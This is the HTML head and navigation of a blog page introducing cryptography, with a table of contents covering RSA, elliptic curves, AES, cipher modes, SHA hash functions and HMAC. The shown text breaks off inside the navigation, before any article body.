

<file: Introduction to cryptography/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Indistinguishability%20obfuscation/">
      
      
        <link rel="next" href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Introduction to cryptography - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#introduction-to-cryptography" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Introduction to cryptography
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#foundations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Foundations
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Foundations">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#number-theory" class="md-nav__link">
    <span class="md-ellipsis">
      
        Number theory
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Number theory">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#greatest-common-divisor" class="md-nav__link">
    <span class="md-ellipsis">
      
        Greatest Common Divisor
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modular-arithmetic" class="md-nav__link">
    <span class="md-ellipsis">
      
        Modular arithmetic
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#fermat-theorem" class="md-nav__link">
    <span class="md-ellipsis">
      
        Fermat Theorem
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#time-complexity" class="md-nav__link">
    <span class="md-ellipsis">
      
        Time complexity
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#randomness" class="md-nav__link">
    <span class="md-ellipsis">
      
        Randomness
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#polynomes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Polynomes
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#asymmetric-cryptography" class="md-nav__link">
    <span class="md-ellipsis">
      
        Asymmetric Cryptography
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Asymmetric Cryptography">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#rsa" class="md-nav__link">
    <span class="md-ellipsis">
      
        RSA
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="RSA">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#choose-two-prime-numbers-p-and-q" class="md-nav__link">
    <span class="md-ellipsis">
      
        Choose two prime numbers p and q
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-n" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate N
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-phin" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate phi(N)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#find-e" class="md-nav__link">
    <span class="md-ellipsis">
      
        Find e
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#find-d" class="md-nav__link">
    <span class="md-ellipsis">
      
        Find d
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-does-it-work" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why does it work?
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#encrypt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Encrypt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#decrypt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Decrypt
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ecc-elliptic-curve-cryptography" class="md-nav__link">
    <span class="md-ellipsis">
      
        ECC (Elliptic Curve Cryptography)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sign-with-ecdsa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Sign with ECDSA
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Sign with ECDSA">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#calculate-r" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate r
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-s" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate s
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#verify-with-the-public-key" class="md-nav__link">
    <span class="md-ellipsis">
      
        Verify with the public key
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#diffie-hellman" class="md-nav__link">
    <span class="md-ellipsis">
      
        Diffie-Hellman
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#symmetric-cryptography" class="md-nav__link">
    <span class="md-ellipsis">
      
        Symmetric Cryptography
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Symmetric Cryptography">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#aes" class="md-nav__link">
    <span class="md-ellipsis">
      
        AES
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="AES">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#chose-a-secret-key-different-size-are-allow-128-192-256" class="md-nav__link">
    <span class="md-ellipsis">
      
        Chose a secret key, different size are allow : 128, 192, 256
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#chose-a-msg-to-encrypt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Chose a msg to encrypt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#caclulate-addroundkey" class="md-nav__link">
    <span class="md-ellipsis">
      
        Caclulate AddRoundKey
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#aes-will-then-apply-turns-each-turn-containing-4-steps" class="md-nav__link">
    <span class="md-ellipsis">
      
        AES will then apply turns, each turn containing 4 steps :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#step-for-one-turn" class="md-nav__link">
    <span class="md-ellipsis">
      
        Step for one turn :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#subbytes-s-box-substitution-tables" class="md-nav__link">
    <span class="md-ellipsis">
      
        SubBytes (S-Box, substitution tables)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#shiftrows" class="md-nav__link">
    <span class="md-ellipsis">
      
        ShiftRows
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mixcolumns" class="md-nav__link">
    <span class="md-ellipsis">
      
        MixColumns
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-the-new-addroundkey" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate the new AddRoundKey
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#on-the-last-turn" class="md-nav__link">
    <span class="md-ellipsis">
      
        On the last turn
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#decryption" class="md-nav__link">
    <span class="md-ellipsis">
      
        Decryption
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Decryption">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#reverse-shiftrows" class="md-nav__link">
    <span class="md-ellipsis">
      
        Reverse ShiftRows
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reverse-the-mixcolumns" class="md-nav__link">
    <span class="md-ellipsis">
      
        Reverse the MixColumns
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#generate-the-new-reverseroundkey" class="md-nav__link">
    <span class="md-ellipsis">
      
        Generate the new ReverseRoundKey
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#des" class="md-nav__link">
    <span class="md-ellipsis">
      
        DES
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Modes
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Modes">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ecb-electronic-codebook" class="md-nav__link">
    <span class="md-ellipsis">
      
        ECB (Electronic Codebook)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#cbc-cipher-block-chaining" class="md-nav__link">
    <span class="md-ellipsis">
      
        CBC (Cipher Block Chaining)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ctr-counter-mode" class="md-nav__link">
    <span class="md-ellipsis">
      
        CTR (Counter mode)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#gcm-galois-counter-mode" class="md-nav__link">
    <span class="md-ellipsis">
      
        GCM (Galois Counter Mode)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#hash-functions" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hash functions
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hash functions">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#sha-1" class="md-nav__link">
    <span class="md-ellipsis">
      
        SHA-1
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SHA-1">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#what-is-in-the-mix-function" class="md-nav__link">
    <span class="md-ellipsis">
      
        What is in the mix function ?
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-these-operations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why these operations ?
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#how-were-the-constants-h-and-kt-chosen" class="md-nav__link">
    <span class="md-ellipsis">
      
        How were the constants H and Kt chosen?
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sha-2" class="md-nav__link">
    <span class="md-ellipsis">
      
        SHA-2
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SHA-2">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#here-is-how-sha-256-works" class="md-nav__link">
    <span class="md-ellipsis">
      
        Here is how SHA-256 works :
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sha-3" class="md-nav__link">
    <span class="md-ellipsis">
      
        SHA-3
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SHA-3">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#details-of-the-operations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Details of the operations:
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#squeezing-step-to-retrieve-the-hash" class="md-nav__link">
    <span class="md-ellipsis">
      
        Squeezing step (to retrieve the hash)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#salt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Salt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#pepper" class="md-nav__link">
    <span class="md-ellipsis">
      
        Pepper
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#hmac" class="md-nav__link">
    <span class="md-ellipsis">
      
        HMAC
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="HMAC">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#why-ipad-and-opad" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why ipad and opad ?
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#hash-vulnerabilities-and-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hash vulnerabilities and Attack
      
    </span>
  </a>
  
